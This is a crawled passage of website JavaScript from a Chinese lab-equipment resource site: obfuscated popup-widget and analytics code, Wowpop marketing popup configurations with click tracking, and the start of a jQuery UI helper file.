_0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    content: "<div class=\"ysg_aside1 ysg_groupbox19 ysg_cbpd1 ysg_cbpfboxenl ysg_aside_e6 altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style='background-color: #0069ff;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysg_asidee6_list\">\n                        <div class=\"ysg_asidee6_li\" >\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhuazixun1\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7535\u8bdd\u54a8\u8be2<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_l yongsy_link_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpcebiankefu\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <div class=\"ysg_asidee6_r\">\n                        <div class=\"ysg_asidee6_txt1\">\u83b7\u53d6\u4ea7\u54c1\u62a5\u4ef7\u8bf7\u62e8\u6253<\/div>\n                        <div class=\"ysg_asidee6_txt2\" style=\"color: #0069ff\">400-966-9516<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\">\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon1 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpweixin\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7c89\u4e1d\u798f\u5229<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_qrimg yongsy_image_qrimg\">\n                                                        <img src=\"https:\/\/img.wowpop.cn\/94\/1bf71d8c53853496021dd538d4c7256a.jpg\" \/>\n                                            <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/1893032.udesk.cn\/im_client\/?web_plugin_id=144331&cur_title=%E5%8A%A8%E7%89%A9%E9%BA%BB%E9%86%89%E5%AE%9E%E9%AA%8C%E6%89%8B%E5%86%8C%E7%99%BD%E7%9A%AE%E4%B9%A6%2C%E5%86%B7%E5%86%BB%E5%88%87%E7%89%87%E6%9C%BA%E7%AD%89%E4%BA%A7%E5%93%81%E8%B5%84%E8%AE%AF_%E8%AF%B4%E6%98%8E%E4%B9%A6_%E6%93%8D%E4%BD%9C%E8%A7%86%E9%A2%91%20-%20%E7%91%9E%E6%B2%83%E5%BE%B7%E8%B5%84%E6%BA%90%E4%B8%AD%E5%BF%83&src_url=https%3A%2F%2Fwww.rwdls.com%2F&cur_url=https%3A%2F%2Fzy.rwdls.com%2F&pre_url=https%3A%2F%2Fzy.rwdls.com%2F&_INVITE_USER_KEY=3c3c11be-a435-4b1e-9645-b3d38e0fc31d\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon2 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpzaixianzixunda\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u83b7\u53d6\u62a5\u4ef7<\/p>\n                <\/a>\n            <\/div>\n                                    <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/www.rwdls.com\/product-understanding\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon3 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpshenqingshiyong\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7533\u8bf7\u8bd5\u7528<\/p>\n                <\/a>\n            <\/div>\n                    <\/div>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1536}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy_link_btn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u8d44\u6599\u4e0b\u8f7d<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/94\/f89e75d69316ede415cc09d977ac461a.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u6d3b\u4f53\u6210\u50cf\u6280\u672f\u767d\u76ae\u4e66<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u6d3b\u4f53\u6210\u50cf\u9886\u57df\u5e38\u7528\u7684\u52a8\u7269\u5b9e\u9a8c\u64cd\u4f5c\u6280\u672f\u53ca\u52a8\u7269\u6a21\u578b\u6784\u5efa\u65b9\u6cd5\uff0c\u52a9\u60a8\u987a\u5229\u5f00\u5c55\u5b9e\u9a8c\u3002<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/zy.rwdls.com\/data-download\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u6211\u8981\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1629}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/javascript
request_url: https://zy.rwdls.com/assets/addons/cms/default/js/base-v2.0.js
body_size: 5737
content:
(function(window) {
    var ys = {};
    if (window.ys) {
        ys = window.ys
    };

    // 滚动条隐藏与显示
    var scrollbar = {
        $html: $("html"),
        $body: $("body"),
        originalBodyPad: null,
        scrollbarWidth: 0,
        hide: function() {
            this.checkScrollbar();
            this.setScrollbar();
            this.$html.css("overflow", "hidden");
            // if (this.isMobileSafari()) {
            //     this.$html.css({
            //         width: "100%",
            //         position: "fixed"
            //     });
            // }
        },
        show: function() {
            this.$html.removeAttr("style");
            this.resetScrollbar();
        },
        checkScrollbar: function() {
            var fullWindowWidth = window.innerWidth
            if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
                var documentElementRect = document.documentElement.getBoundingClientRect();
                fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
            }
            this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;
            this.scrollbarWidth = this.measureScrollbar();
        },
        setScrollbar: function() {
            var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
            this.originalBodyPad = document.body.style.paddingRight || ''
            if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this
                .scrollbarWidth)
        },
        measureScrollbar: function() {
            var scrollDiv = document.createElement('div');
            scrollDiv.style.position = "absolute";
            scrollDiv.style.top = "-9999px";
            scrollDiv.style.width = "50px";
            scrollDiv.style.height = "50px";
            scrollDiv.style.overflow = "scroll";

            this.$body.append(scrollDiv);
            var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
            this.$body[0].removeChild(scrollDiv);
            return scrollbarWidth;
        },
        resetScrollbar: function() {
            this.$body.css('padding-right', this.originalBodyPad);
        },
        isMobileSafari: function() {
            var ua = navigator.userAgent.toLowerCase();
            var isChrome = ua.indexOf("chrome") != -1;
            var isSafari = ua.indexOf("safari") != -1;
            var isMobile = ua.indexOf("safari") != -1;

            if (!isChrome && isSafari && isMobile) {
                return 1;
            } else {
                return 0;
            }
        }
    };
    ys.scrollbar = scrollbar;

    /**
     *
     * @description 回到顶部
     * @param {Number} duration - 时间(ms)
     * 
     */
    function goTop(duration) {
        var duration = duration || 500;
        $("html,body").stop().animate({
            scrollTop: 0,
        }, duration)
    };
    ys.goTop = goTop;

    /**
     *
     * @description 当滚动条离开最顶部给选择元素加一个类名isfixed
     * @param {String} selector - css选择器
     * 
     */
    function isFixed(selector, offset) {
        var $obj = $(selector);
        var offset = offset || 0;
        $(function() {
            judgeTop()
        });
        $(window).on("scroll", judgeTop);
        $(window).on("load", judgeTop);
        $(window).on("resize", judgeTop);

        function judgeTop() {
            if ($(window).scrollTop() > offset) {
                $obj.addClass("isfixed");
            } else {
                $obj.removeClass("isfixed");
            }
        }
    }
    ys.isFixed = isFixed;

    /**
     *
     * @description banner轮播视频初始化
     * @param {String} selector - css选择器
     * 
     */
    function banVideo(selector) {
        var $obj = $(selector);
        if ($(window).width() > 1200 && $obj.find("video").length > 0) {
            init();

            function init() {
                firstVideo();
                videoEnd();
                afterChange();
            }
            // 检验第一屏是否有视频
            function firstVideo() {
                var $firSlide = $obj.find(".slick-slide[data-slick-index=0]");
                var $video = $firSlide.find("video");
                // autoplay自动播放
                if ($video.length > 0) {
                    $obj.slick('slickPause');
                    if ($video.get(0).paused) {
                        setTimeout(function() {
                            $video.get(0).play();
                        }, 100)
                    }
                } else {
                    $obj.slick('slickPlay');
                }
            }
            // 切换到下一张是否有视频
            function afterChange() {
                $obj.on('afterChange', function(event, slick, index) {
                    // 视频暂停并回到第一帧
                    $obj.find("video").each(function() {
                        var video = $(this).get(0);
                        video.pause();
                        video.currentTime = 0;
                    });
                    // 有视频则暂停轮播
                    var $nowSlide = $(slick.$slides[index]);
                    var $video = $nowSlide.find("video");
                    if ($video.length > 0) {
                        $obj.slick('slickPause');
                        $video.get(0).play();
                    }

                });
            }
            // 视频播完切换到下一张
            function videoEnd() {
                $obj.find("video").each(function() {
                    var video = $(this).get(0);
                    video.onended = function() {
                        $obj.slick("next");
                        $obj.slick('slickPlay');
                    };
                });
            };
        } else {
            $obj.slick('play');
        }
    };
    ys.banVideo = banVideo;

    /**
     *
     * @description 下拉选择
     * @param {String} selector - css选择器
     * 
     */
    function select(selector) {
        var $obj = $(selector);
        $obj.find(".ys_select_li").each(function() {
            $(this).attr("data-value", $(this).text());
        });
        $obj.find(".ys_select_hd").click(function(e) {
            e.stopPropagation();
            $(this).toggleClass("on");
            if ($(this).parents(".ys_select").hasClass("zindex")) { //收回
                $(this).siblings(".ys_select_bd").removeClass("showscroll");
                $(this).siblings(".ys_select_bd").stop().slideUp(function() {
                    $(this).parents(".ys_select").removeClass("zindex");
                });
            } else { //展开
                $(this).parents(".ys_select").addClass("zindex");
                $(this).siblings(".ys_select_bd").stop().slideDown(function() {
                    $(this).mCustomScrollbar("update");
                    $(this).addClass("showscroll");
                });
            }

            $(".ys_select_hd").not(this).removeClass("on");
            $(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();
            $(".ys_select_hd").not(this).parents(".ys_select").removeClass("zindex");
        })
        $obj.find(".ys_select_li").click(function() {
            var selectShow = $(this).text();
            var realVal = $(this).attr("data-value");
            var id = $(this).attr("data-id");
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(selectShow);
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").val(realVal).trigger("change");
